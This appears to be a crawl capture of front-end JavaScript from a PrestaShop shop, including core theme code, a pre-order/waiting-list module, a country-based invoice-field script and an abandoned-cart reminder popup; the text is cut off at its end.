         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://www.prestashop.com for more information.
         *
         * @author    PrestaShop SA <contact@prestashop.com>
         * @copyright 2007-2019 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
         * International Registered Trademark & Property of PrestaShop SA
         */
            (n(0));
        var i = !1;
        function o(e) {
            i = !1,
                prestashop.emit("updateProductList", e),
                window.history.pushState(e, document.title, e.current_url)
        }
        function a() {
            i = !1
        }
        (0,
            r.default)(document).ready(function() {
            prestashop.on("updateFacets", function(e) {
                !function(e) {
                    if (i)
                        ;
                    else {
                        var t = [e, e.indexOf("?") >= 0 ? "&" : "?", "from-xhr"].join("");
                        r.default.get(t, null, null, "json").then(o).fail(a)
                    }
                }(e)
            })
        })
    }
    , function(e, t, n) {
        "use strict";
        var r = o(n(0))
            , i = o(n(1));
        function o(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        /**
         * 2007-2019 PrestaShop and Contributors
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Open Software License (OSL 3.0)
         * that is bundled with this package in the file LICENSE.txt.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/OSL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://www.prestashop.com for more information.
         *
         * @author    PrestaShop SA <contact@prestashop.com>
         * @copyright 2007-2019 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
         * International Registered Trademark & Property of PrestaShop SA
         */
        (0,
            r.default)(document).ready(function() {
            (0,
                r.default)("body").on("click", ".quick-view", function(e) {
                i.default.emit("clickQuickView", {
                    dataset: (0,
                        r.default)(e.target).closest(".js-product-miniature").data()
                }),
                    e.preventDefault()
            })
        })
    }
    , function(e, t, n) {
        "use strict";
        var r = a(n(0))
            , i = a(n(1))
            , o = n(2);
        function a(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        /**
         * 2007-2019 PrestaShop and Contributors
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Open Software License (OSL 3.0)
         * that is bundled with this package in the file LICENSE.txt.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/OSL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://www.prestashop.com for more information.
         *
         * @author    PrestaShop SA <contact@prestashop.com>
         * @copyright 2007-2019 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
         * International Registered Trademark & Property of PrestaShop SA
         */
        var s = null
            , u = null;
        function l(e, t, n) {
            var a = (0,
                r.default)(".product-actions")
                , l = a.find("#quantity_wanted")
                , f = a.find("form:first").serialize()
                , p = (0,
                o.psGetRequestParameter)("preview");
            if (p = null !== p ? "&preview=" + p : "",
            null !== n) {
                if (!e || "keyup" !== e.type || l.val() !== l.data("old-value")) {
                    l.data("old-value", l.val()),
                    u && clearTimeout(u);
                    var h = 30;
                    "updatedProductQuantity" === t && (h = 750),
                        u = setTimeout(function() {
                            "" !== f && (s = r.default.ajax({
                                url: n + (-1 === n.indexOf("?") ? "?" : "&") + f + p,
                                method: "POST",
                                data: {
                                    ajax: 1,
                                    action: "refresh",
                                    quantity_wanted: "updatedProductCombination" === t ? l.attr("min") : l.val()
                                },
                                dataType: "json",
                                beforeSend: function() {
                                    null !== s && s.abort()
                                },
                                error: function(e, t, n) {
                                    "abort" !== t && 0 === (0,
                                        r.default)("section#main > .ajax-error").length && d((0,
                                        r.default)(".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability"), "An error occurred while processing your request")
                                },
                                success: function(e, n, o) {
                                    var a = (0,
                                        r.default)("<div>").append(e.product_cover_thumbnails);
                                    (0,
                                        r.default)(".images-container").html() !== a.find(".images-container").html() && (0,
                                        r.default)(".images-container").replaceWith(e.product_cover_thumbnails),
                                        (0,
                                            r.default)(".quickview .product-prices, .page-product:not(.modal-open) .row .product-prices").replaceWith(e.product_prices),
                                        (0,
                                            r.default)(".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization").replaceWith(e.product_customization),
                                        (0,
                                            r.default)(".quickview .product-variants, .page-product:not(.modal-open) .row .product-variants").replaceWith(e.product_variants),
                                        (0,
                                            r.default)(".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts").replaceWith(e.product_discounts),
                                        (0,
                                            r.default)(".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info").replaceWith(e.product_additional_info),
                                        (0,
                                            r.default)(".quickview #product-details, #product-details").replaceWith(e.product_details),
                                        (0,
                                            r.default)(".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags").replaceWith(e.product_flags),
                                        function(e) {
                                            var t = null;
                                            (0,
                                                r.default)(e.product_add_to_cart).each(function(e, n) {
                                                if ((0,
                                                    r.default)(n).hasClass("product-add-to-cart"))
                                                    return t = (0,
                                                        r.default)(n),
                                                        !1
                                            }),
                                            null === t && d((0,
                                                r.default)(".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability"), "An error occurred while processing your request");
                                            var n = (0,
                                                r.default)(".product-add-to-cart");
                                            c({
                                                $addToCartSnippet: t,
                                                $targetParent: n,
                                                targetSelector: ".add"
                                            }),
                                                c({
                                                    $addToCartSnippet: t,
                                                    $targetParent: n,
                                                    targetSelector: "#product-availability"
                                                }),
                                                c({
                                                    $addToCartSnippet: t,
                                                    $targetParent: n,
                                                    targetSelector: ".product-minimal-quantity"
                                                })
                                        }(e);
                                    var s = parseInt(e.product_minimal_quantity, 10);
                                    isNaN(s) || "updatedProductQuantity" === t || (l.attr("min", s),
                                        l.val(s)),
                                        i.default.emit("updatedProduct", e)
                                },
                                complete: function(e, t) {
                                    s = null,
                                        u = null
                                }
                            }))
                        }
                            .bind(s, u), h)
                }
            } else
                d((0,
                    r.default)("#product-availability"), "An error occurred while processing your request")
        }
        function c(e) {
            var t = (0,
                r.default)(e.$targetParent.find(e.targetSelector));
            if (!(t.length <= 0)) {
                var n = e.$addToCartSnippet.find(e.targetSelector);
                n.length > 0 ? t.replaceWith(n[0].outerHTML) : t.html("")
            }
        }
        function d(e, t) {
            var n = (0,
                r.default)('<div class="alert alert-danger ajax-error" role="alert">'.concat(t, "</div>"));
            e.replaceWith(n)
        }
        (0,
            r.default)(document).ready(function() {
            (0,
                r.default)("body").on("change touchspin.on.startspin", ".product-variants *[name]", function(e) {
                i.default.emit("updateProduct", {
                    eventType: "updatedProductCombination",
                    event: e,
                    resp: {},
                    reason: {
                        productUrl: i.default.urls.pages.product || ""
                    }
                })
            }),
                (0,
                    r.default)("body").on("click", ".product-refresh", function(e, t) {
                    e.preventDefault();
                    var n = "updatedProductCombination";
                    void 0 !== t && t.eventType && (n = t.eventType),
                        i.default.emit("updateProduct", {
                            eventType: n,
                            event: e,
                            resp: {},
                            reason: {
                                productUrl: i.default.urls.pages.product || ""
                            }
                        })
                }),
                i.default.on("updateProduct", function(e) {
                    var t = e.eventType
                        , n = e.event;
                    (function() {
                            var e = r.default.Deferred()
                                , t = (0,
                                r.default)(".product-actions")
                                , n = (0,
                                r.default)("#quantity_wanted");
                            if (null !== i.default && null !== i.default.urls && null !== i.default.urls.pages && "" !== i.default.urls.pages.product && null !== i.default.urls.pages.product)
                                return e.resolve(i.default.urls.pages.product),
                                    e.promise();
                            var o = {};
                            return (0,
                                r.default)(t.find("form:first").serializeArray()).each(function(e, t) {
                                o[t.name] = t.value
                            }),
                                r.default.ajax({
                                    url: t.find("form:first").attr("action"),
                                    method: "POST",
                                    data: Object.assign({
                                        ajax: 1,
                                        action: "productrefresh",
                                        quantity_wanted: n.val()
                                    }, o),
                                    dataType: "json",
                                    success: function(t) {
                                        var n = t.productUrl;
                                        i.default.page.canonical = n,
                                            e.resolve(n)
                                    },
                                    error: function(t, n, r) {
                                        e.reject({
                                            jqXHR: t,
                                            textStatus: n,
                                            errorThrown: r
                                        })
                                    }
                                }),
                                e.promise()
                        }
                    )().done(function(e) {
                        return l(n, t, e)
                    }).fail(function() {
                        0 === (0,
                            r.default)("section#main > .ajax-error").length && d((0,
                            r.default)("#product-availability"), "An error occurred while processing your request")
                    })
                }),
                i.default.on("updatedProduct", function(e) {
                    if (e.product_url && e.id_product_attribute && !(0,
                        r.default)(".modal.quickview").length) {
                        var t = document.title;
                        e.product_title && (t = e.product_title,
                            (0,
                                r.default)(document).attr("title", t)),
                            window.history.replaceState({
                                id_product_attribute: e.id_product_attribute
                            }, t, e.product_url)
                    }
                }),
                i.default.on("updateCart", function(e) {
                    e && e.reason && "add-to-cart" === e.reason.linkAction && (0,
                        r.default)("#quantity_wanted").val(1)
                })
        })
    }
    , function(e, t, n) {
        "use strict";
        var r = o(n(0))
            , i = o(n(1));
        function o(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        (0,
            r.default)(document).ready(function() {
            !function(e) {
                (0,
                    r.default)("body").on("change", e.country, function() {
                    var t = {
                        id_country: (0,
                            r.default)(e.country).val(),
                        id_address: (0,
                            r.default)(e.address + " form").data("id-address")
                    }
                        , n = (0,
                        r.default)(e.address + " form").data("refresh-url")
                        , o = e.address + " input";
                    r.default.post(n, t).then(function(t) {
                        var n = [];
                        (0,
                            r.default)(o).each(function() {
                            n[(0,
                                r.default)(this).prop("name")] = (0,
                                r.default)(this).val()
                        }),
                            (0,
                                r.default)(e.address).replaceWith(t.address_form),
                            (0,
                                r.default)(o).each(function() {
                                (0,
                                    r.default)(this).val(n[(0,
                                    r.default)(this).prop("name")])
                            }),
                            i.default.emit("updatedAddressForm", {
                                target: (0,
                                    r.default)(e.address),
                                resp: t
                            })
                    }).fail(function(e) {
                        i.default.emit("handleError", {
                            eventType: "updateAddressForm",
                            resp: e
                        })
                    })
                })
            }({
                country: ".js-country",
                address: ".js-address-form"
            })
        })
    }
    , function(e, t, n) {
        "use strict";
        function r(e) {
            return (r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                        return typeof e
                    }
                    : function(e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    }
            )(e)
        }
        function i() {
            this._events = this._events || {},
                this._maxListeners = this._maxListeners || void 0
        }
        function o(e) {
            return "function" == typeof e
        }
        function a(e) {
            return "object" === r(e) && null !== e
        }
        function s(e) {
            return void 0 === e
        }
        e.exports = i,
            i.EventEmitter = i,
            i.prototype._events = void 0,
            i.prototype._maxListeners = void 0,
            i.defaultMaxListeners = 10,
            i.prototype.setMaxListeners = function(e) {
                if (!function(e) {
                    return "number" == typeof e
                }(e) || e < 0 || isNaN(e))
                    throw TypeError("n must be a positive number");
                return this._maxListeners = e,
                    this
            }
            ,
            i.prototype.emit = function(e) {
                var t, n, r, i, u, l;
                if (this._events || (this._events = {}),
                "error" === e && (!this._events.error || a(this._events.error) && !this._events.error.length)) {
                    if ((t = arguments[1])instanceof Error)
                        throw t;
                    var c = new Error('Uncaught, unspecified "error" event. (' + t + ")");
                    throw c.context = t,
                        c
                }
                if (s(n = this._events[e]))
                    return !1;
                if (o(n))
                    switch (arguments.length) {
                        case 1:
                            n.call(this);
                            break;
                        case 2:
                            n.call(this, arguments[1]);
                            break;
                        case 3:
                            n.call(this, arguments[1], arguments[2]);
                            break;
                        default:
                            i = Array.prototype.slice.call(arguments, 1),
                                n.apply(this, i)
                    }
                else if (a(n))
                    for (i = Array.prototype.slice.call(arguments, 1),
                             r = (l = n.slice()).length,
                             u = 0; u < r; u++)
                        l[u].apply(this, i);
                return !0
            }
            ,
            i.prototype.addListener = function(e, t) {
                var n;
                if (!o(t))
                    throw TypeError("listener must be a function");
                return this._events || (this._events = {}),
                this._events.newListener && this.emit("newListener", e, o(t.listener) ? t.listener : t),
                    this._events[e] ? a(this._events[e]) ? this._events[e].push(t) : this._events[e] = [this._events[e], t] : this._events[e] = t,
                a(this._events[e]) && !this._events[e].warned && (n = s(this._maxListeners) ? i.defaultMaxListeners : this._maxListeners) && n > 0 && this._events[e].length > n && (this._events[e].warned = !0,
                    console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.", this._events[e].length),
                "function" == typeof console.trace && console.trace()),
                    this
            }
            ,
            i.prototype.on = i.prototype.addListener,
            i.prototype.once = function(e, t) {
                if (!o(t))
                    throw TypeError("listener must be a function");
                var n = !1;
                function r() {
                    this.removeListener(e, r),
                    n || (n = !0,
                        t.apply(this, arguments))
                }
                return r.listener = t,
                    this.on(e, r),
                    this
            }
            ,
            i.prototype.removeListener = function(e, t) {
                var n, r, i, s;
                if (!o(t))
                    throw TypeError("listener must be a function");
                if (!this._events || !this._events[e])
                    return this;
                if (i = (n = this._events[e]).length,
                    r = -1,
                n === t || o(n.listener) && n.listener === t)
                    delete this._events[e],
                    this._events.removeListener && this.emit("removeListener", e, t);
                else if (a(n)) {
                    for (s = i; s-- > 0; )
                        if (n[s] === t || n[s].listener && n[s].listener === t) {
                            r = s;
                            break
                        }
                    if (r < 0)
                        return this;
                    1 === n.length ? (n.length = 0,
                        delete this._events[e]) : n.splice(r, 1),
                    this._events.removeListener && this.emit("removeListener", e, t)
                }
                return this
            }
            ,
            i.prototype.removeAllListeners = function(e) {
                var t, n;
                if (!this._events)
                    return this;
                if (!this._events.removeListener)
                    return 0 === arguments.length ? this._events = {} : this._events[e] && delete this._events[e],
                        this;
                if (0 === arguments.length) {
                    for (t in this._events)
                        "removeListener" !== t && this.removeAllListeners(t);
                    return this.removeAllListeners("removeListener"),
                        this._events = {},
                        this
                }
                if (o(n = this._events[e]))
                    this.removeListener(e, n);
                else if (n)
                    for (; n.length; )
                        this.removeListener(e, n[n.length - 1]);
                return delete this._events[e],
                    this
            }
            ,
            i.prototype.listeners = function(e) {
                return this._events && this._events[e] ? o(this._events[e]) ? [this._events[e]] : this._events[e].slice() : []
            }
            ,
            i.prototype.listenerCount = function(e) {
                if (this._events) {
                    var t = this._events[e];
                    if (o(t))
                        return 1;
                    if (t)
                        return t.length
                }
                return 0
            }
            ,
            i.listenerCount = function(e, t) {
                return e.listenerCount(t)
            }
    }
]);
//# sourceMappingURL=core.js.map


--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/bestkit_preorder/views/js/front.js
body_size: 2425
content:
var bestkitPreorder = {
	data_product: "undefined",
	waitingListLoading: false,

    init : function(event = null) {
		//oosHookJsCodeFunctions.push(ppFindCombination);
		bestkitPreorder.findCombination();
		bestkitPreorder.findCombinationOnLoad();
		bestkitPreorder.overrideButtonsInThePage();
		   
		//since 1.7
		if ($('#product-details').size() == 1) {
			bestkitPreorder.data_product = JSON.parse($('#product-details').attr('data-product'));
		}

		bestkitPreorder.overrideCheckoutPage();

		$('.add_to_preorder_wrapper').hide();
		$('.product-add-to-cart').after($('.product-out-of-stock'));
		
		// if (typeof(bestkit_preorder_add_cart_button) != "undefined" && bestkit_preorder_add_cart_button == 1) {
		// 	$('.product-add-to-cart button.add-to-cart').hide();
		// 	$('.product-add-to-cart .add').prepend($('.add_to_preorder_wrapper'))
		// }

		if (typeof(attributesStock) == "undefined") {
			return;
		}
			
		if (typeof(bestkit_preorder_add_cart_button) != "undefined" && bestkit_preorder_add_cart_button == 1) {
			var flagIsPreOrderActive = false;
			bestkit_preorder_allowed.forEach(function(item) {
			    if (bestkitPreorder.data_product.id_product == item.id_product && bestkitPreorder.data_product.id_product_attribute == item.id_product_attribute) {
					flagIsPreOrderActive = bestkitPreorder.data_product.id_product_attribute;
			    }
			});

			if (flagIsPreOrderActive) {
				// $('.product-add-to-cart button.add-to-cart, .add_to_preorder_wrapper').hide();

				if ($('#add_to_preorder_wrapper_' + flagIsPreOrderActive).size()) {
					$('#add_to_preorder_wrapper_' + flagIsPreOrderActive).show();
				} else {
					// $('.add_to_preorder_wrapper').show(); //?
				}

				if ($('.product-actions').find('.add_to_preorder_wrapper').size() == 0) {
					$('.product-add-to-cart').after($('.add_to_preorder_wrapper'));
				}

				//hide Pre-order button because "Show default Add to cart" is active
				$('.add_to_preorder').hide();
				//bestkit_preorder_add_cart_button - TRUE
				$('.product-add-to-cart button.add-to-cart span.text').text(preOrderText);
			} else {
				var isInStock = false;
				attributesStock.forEach(function(item) {
					if (bestkitPreorder.data_product.id_product_attribute == item.id_product_attribute && item.qty) {
						isInStock = true;
					}
				});

				if (isInStock) {
					$('.product-add-to-cart button.add-to-cart').show();
					$('.add_to_preorder_wrapper').hide();
				} else if(flagIsPreOrderActive) {
					$('.product-add-to-cart button.add-to-cart').hide();
					$('.add_to_preorder_wrapper').show();
				}

			}
		} else {
			// hide Add to cart button in case current attribute is not available
			isInStock = false;
			attributesStock.forEach(function(item) {
				if (bestkitPreorder.data_product.id_product_attribute == item.id_product_attribute && item.qty) {
					isInStock = true;
				}
			});

			if (isInStock === false) {
				$('.product-add-to-cart button.add-to-cart').hide();
			}
		}



		if (typeof(austDay) != "undefined") {
			for (var key in austDay) {
				$('#defaultCountdown_' + key).countdown({until: austDay[key], onExpiry: bestkitPreorder.switchStatus, serverSync: bestkitPreorder.serverTime});
				$('#year').text(austDay[key].getFullYear());
			}
		}


		if (event) {
			//12.12.2020 [make pre-order buttun disabled if stock pre-order qty LESS than requested]
			bestkit_preorder_allowed.forEach(function(item) {
				var currentAttrId = $('.add_to_preorder:visible').data('id_product_attribute');
				if (item.id_product_attribute == currentAttrId) {
					if (event.requestedQty > item.qty) {
						$('.add_to_preorder:visible').attr('disabled', 'disabled');
					} else {
						$('.add_to_preorder:visible').removeAttr('disabled');
					}
				}
			});
		}

    },

    serverTime : function(){
        var time = null; 
        $.ajax({url: prestashop.urls.base_url + 'modules/bestkit_preorder/controllers/serverTime.php', 
            async: false, dataType: 'text', 
            success: function(text) { 
                time = new Date(text); 
            }, error: function(http, message, exc) { 
                time = new Date(); 
        }}); 
        return time; 
    },
    
    switchStatus : function(){
        var form_data = $('#buy_block').serialize();

        $.ajax({
            //url: prestashop.urls.base_url + 'modules/bestkit_preorder/controllers/front/ajax.php',
            url: pp_ajax_controller,
            data: form_data+"&action=switchStatus",
            type: "POST",
            async: false,
            beforeSend: function() {
                $('#oosHook').html('');
            },
            success: function( data ) {
                window.location.reload();
            }
        });
    },

    findCombinationOnLoad : function(){
		setTimeout(function() {
            bestkitPreorder.findCombinationAction()
		}, 200)
    },
    
    findCombination : function(){
        $('#attributes .attribute_select, #attributes .color_pick').on('change', function() {
            setTimeout(function() {
                bestkitPreorder.findCombinationAction()
            }, 200)
        });
        $('#attributes .color_pick').on('click', function() {
            setTimeout(function() {
                bestkitPreorder.findCombinationAction()
            }, 200)
        });
    },
    
    findCombinationAction : function(){	
		var idCombination = bestkitPreorder.data_product.id_product_attribute;
		$('.box-cart-bottom .add_to_preorder_wrapper').hide();
			
        $(".pp_countdown_container").hide();
        $('#quantity_wanted_p').show()
        $("#pp_" + idCombination).fadeIn("slow");

        if ($("#pp_" + idCombination).size()) {
            $('#availability_statut').hide();
			$('.box-cart-bottom .add_to_preorder_wrapper').show();
        } else {
            $('#availability_statut').show();
			$('.box-cart-bottom .add_to_preorder_wrapper').hide();
        }
    },
    
    //override every button in the page in relation to the cart
	overrideButtonsInThePage : function(){
		var idCombination = bestkitPreorder.data_product.id_product_attribute;
		//for product page 'preorder' button...
		$('input.add_to_preorder, [name=add_to_preorder_submit]').unbind('click').click(function(){
			bestkitPreorder.add( $('#product_page_product_id').val(), idCombination, true, null, $('#quantity_wanted').val(), null);
			return false;
		});

		$('body').on('click', '[name=bestkitWaitingSubmit]', function(event){
			event.preventDefault();
			if (bestkitPreorder.waitingListLoading) {
				console.log('skip waiting list...');
				return false;
			}

			var idCombination = bestkitPreorder.data_product.id_product_attribute;
			bestkitPreorder.addWaiting( $('#product_page_product_id').val(), (idCombination == '' ? 0 : idCombination), '' );
			return false;
		});
		
		$('body').on('click', '#bestkit_preorder_subscribe', function(event){
			event.preventDefault();
			if (bestkitPreorder.waitingListLoading) {
				console.log('skip waiting list...');
				return false;
			}

			var idCombination = bestkitPreorder.data_product.id_product_attribute;
			var email = $('[name=bestkit_preorder_guest_email]').val();
			if (bestkitPreorder.validateEmail(email)) {
				bestkitPreorder.addWaiting( $('#product_page_product_id').val(), (idCombination == '' ? 0 : idCombination), email );
				
				$.fancybox.close()
			} else {
				alert(pp_invalid_email_err);
			}
			
			return false;
		});
	},
	
	add : function(idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist){
		//ajaxCart.add(idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist);
		
		$('.product-add-to-cart .add-to-cart').removeAttr('disabled').trigger('click').attr('disabled')
	},
	
	addWaiting : function(idProduct, idCombination, email){
        $.ajax({
            //url: prestashop.urls.base_url + 'modules/bestkit_preorder/controllers/front/ajax.php',
            url: pp_ajax_controller,
            data: "id_product="+idProduct+"&id_product_attribute="+idCombination+"&email="+email+"&action=addWaiting",
            type: "POST",
            dataType: "json",
            async: true,
            beforeSend: function() {
				bestkitPreorder.waitingListLoading = true;
                $('#pp_allow_waiting_container_'+idProduct+'_'+idCombination).hide();
            },
            success: function( jdata ) {
				if (typeof(jdata.error) != 'undefined') {
					alert(jdata.error);
				} else if (typeof(jdata.popup_html) != 'undefined') {
					$.fancybox({
						'content': jdata.popup_html
					});
				} else {
					$('#pp_allow_waiting_container_'+idProduct+'_'+idCombination).html(jdata.success)
				}
				
				if (email != '' && typeof(jdata.alert_msg) != 'undefined') {
					alert(jdata.alert_msg)
				}
            },
            complete: function( ) {
				bestkitPreorder.waitingListLoading = false;
                $('#pp_allow_waiting_container_'+idProduct+'_'+idCombination).show();
            }
        });
	},

    validateEmail : function(email) {
        var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
        return re.test(email);
    },

	//since Prestashop 1.7
    overrideCheckoutPage : function() {
        $('.cart_description .bestkit_available_date').remove();
		
		$('.bestkit-label').each(function() {
			var el = this;
			var parent = $(el).parents('td.cart_avail').first();
			var original_content = $(parent).find('.bestkit_preorder_bck_content').html();

			$(el).remove();
			$(parent).html(original_content);
		})
		
		if (typeof(bestkit_cms_show) != "undefined" && bestkit_cms_show == 1) {
			$('#cart_summary').before($('#bestkit_preordert_cms'));
		}
		
		if (typeof(bestkit_preorder_checkout) != 'undefined') {
			$('.remove-from-cart').each(function(i, item) {
				for (var p_key in bestkit_preorder_checkout) {
					if (bestkit_preorder_checkout[p_key][0] == $(item).attr('data-id-product') && bestkit_preorder_checkout[p_key][1] == $(item).attr('data-id-product-attribute')) {
						$(item).parents('.cart-item').first().find('.product-line-grid-body').append($('#bestkit_preorder_available_date_'+p_key+'').clone())
					}
				}
			})
		}
		
    }

};

//when document is loaded...
$(document).ready(function(){
	bestkitPreorder.init();

	$('body').on('click', '.product-refresh', function(){
		bestkitPreorder.init();
	});




	if(typeof prestashop !== 'undefined') {
        prestashop.on(
          'updatedProduct',
          function (event) {
			console.log('updatedProduct', event);

			bestkitPreorder.init(event);
          }
        );

		prestashop.on(
			'updatedCart',
			function (event) {
				console.log('updateCart', event);

				bestkitPreorder.init(event);
			}
		);
    }
});
            
function serverTime() {
    var time = null; 
    $.ajax({url: prestashop.urls.base_url + 'modules/bestkit_preorder/controllers/serverTime.php', 
        async: false, dataType: 'text', 
        success: function(text) { 
            time = new Date(text); 
        }, error: function(http, message, exc) { 
            time = new Date(); 
    }});
    
    return time; 
}

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/iqitthemeeditor/views/js/custom_s_3.js
body_size: 380
content:
 jQuery(document).ready(function(){
    $('.golosi-e-longevi #gdpr_consent_17 > div > label > a').attr('href',"/content/privacy-39");
});

document.addEventListener("DOMContentLoaded", function() {
    var countrySelect = document.querySelector('select[name="id_country"]');
    var divToHide = document.querySelector('.form-group.row.align-items-center');
    var invoiceTypeSelect = document.querySelector('select[name="invoice_type"]');

    // Funzione per gestire il cambiamento di paese nel menu a discesa
    function handleCountryChange() {
        // Controlla se l'opzione selezionata è diversa dall'Italia
        if (countrySelect.value !== "10") { // "10" è il valore per l'Italia
            divToHide.style.display = "none"; // Nascondi il blocco div
        } else {
            divToHide.style.display = ""; // Mostra il blocco div
        }
    }

    // Funzione per preselezionare "Nessuna fattura" nel menu a discesa "Tipo di ricevuta/fattura"
    function preselectInvoiceType() {
        invoiceTypeSelect.value = "1"; // "1" è il valore per "Nessuna fattura"
    }

    // Verifica che il menu a discesa e il blocco div siano presenti sulla pagina
    if (countrySelect && divToHide && invoiceTypeSelect) {
        // Attiva la funzione handleCountryChange quando viene cambiata l'opzione selezionata nel menu dei paesi
        countrySelect.addEventListener("change", function() {
            handleCountryChange();
            preselectInvoiceType(); // Preseleziona "Nessuna fattura" quando viene cambiato il paese
        });

        // Esegui handleCountryChange all'avvio per gestire lo stato iniziale
        handleCountryChange();
        preselectInvoiceType(); // Preseleziona "Nessuna fattura" all'avvio
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/abandonedcart/views/js/popup_front.js
body_size: 1144
content:
/**
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 * We offer the best and most useful modules PrestaShop and modifications for your online store.
 *
 * @category  PrestaShop Module
 * @author    knowband.com <support@knowband.com>
 * @copyright 2020 knowband
 * @license   see file: LICENSE.txt
 */

/**
 * This file is added by Anshul for adding Popup reminder changes.
 * It will allow to show the popup (with coupon & products in the cart) to those customers who left their carts abandoned.
 * Feature: Popup Reminder (Jan 2020)
 */

var kb_pop_time = typeof kb_pop_time == 'undefined' ? '': kb_pop_time;
var diff_in_sec = typeof diff_in_sec == 'undefined' ? '': diff_in_sec;
var current_time = typeof current_time == 'undefined' ? '': current_time;

$(document).ready(function () {
        var popup_time = parseInt(kb_pop_time);
        var current_time_new = parseInt(current_time);
        var check = accessCookie("abd_popup_again");
        
        if ((parseInt(Number(current_time_new) - Number(popup_time)) >= parseInt(Number(diff_in_sec)))) {
            //add overlay
            $('<div class="kboverlaygg"></div>').insertBefore('body');
            //show popup reminder
                $.fancybox($("#popup_front_velsof"), {
                    type: 'inline',
                    autoScale: true,
                    width: '50%',
                    height: '10%',
                    minHeight: '20',
                    minWidth: '300',
                afterClose: function () {
                    $('.kboverlaygg').remove();
//                    createCookie("abd_popup_again", '2', popup_front_again);
                    updateReminderTrack('next_show');
                }
                });
            updateReminderTrack('last_show');
            
            $("#kb_direct_checkout").click(function (e) {
            e.preventDefault();
            updateReminderTrack('next_show');
            window.open(
                    $(this).attr("href"),
                    '_blank'
                    );
//                location.href = $(this).attr("href");
//                updateReminderTrack('next_show');
        });
            }
            });

/*
 * function added by Anshul to update the next show time in DB for tracking
 * Feature: Popup Reminder (Jan 2020)
 */
function updateReminderTrack(type) {
    var str = '';
    var date = new Date();
    if (type == 'next_show') {
        str = '&nexttime='+ parseInt(date.getTime() + (popup_front_again * 60 * 60 * 1000));
        }
    var url = abd_ajax_url + '&ajax=true&action=updatePopupReminder&id_cart='+kb_id_cart+'&id_reminder='+kb_id_reminder+'&type='+type + str;
    $.ajax({
        type: 'POST',
        url: url,
        cache: false,
        success: function (jsonData) {
        }
});
}

function createCookie(cookieName, cookieValue, HoursToExpire)
{
    var date = new Date();
    date.setTime(date.getTime() + (HoursToExpire * 60 * 60 * 1000));
    console.log(date);
    document.cookie = cookieName + "=" + cookieValue + "; expires=" + date.toGMTString();
}

function accessCookie(cookieName)
{
    var name = cookieName + "=";
    var allCookieArray = document.cookie.split(';');
    for (var i = 0; i < allCookieArray.length; i++)
    {
        var temp = allCookieArray[i].trim();
        if (temp.indexOf(name) == 0)
            return temp.substring(name.length, temp.length);
    }
    return "";
}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}


function deleteCookie(cname) {
    var d = new Date(); //Create an date object
    d.setTime(d.getTime() - (1000 * 60 * 60 * 24)); //Set the time to the past. 1000 milliseonds = 1 second
    var expires = "expires=" + d.toGMTString(); //Compose the expirartion date
    window.document.cookie = cname + "=" + "; " + expires;//Set the cookie with name and the expiration date

}

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/pm_subscription/views/js/lib/jquery-confirm/jquery-confirm.min.js
body_size: 6540
content:
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&module.exports){module.exports=function(root,jQuery){if(jQuery===undefined){if(typeof window!=='undefined'){jQuery=require('jquery')}
else{jQuery=require('jquery')(root)}}
factory(jQuery);return jQuery}}else{factory(jQuery)}}(function($){"use strict";var w=window;$.fn.subConfirm=function(options,option2){if(typeof options==='undefined')options={};if(typeof options==='string'){options={content:options,title:(option2)?option2:!1}}
$(this).each(function(){var $this=$(this);if($this.attr('jc-attached')){console.warn('jConfirm has already been attached to this element ',$this[0]);return}
$this.on('click',function(e){e.preventDefault();var jcOption=$.extend({},options);if($this.attr('data-title'))
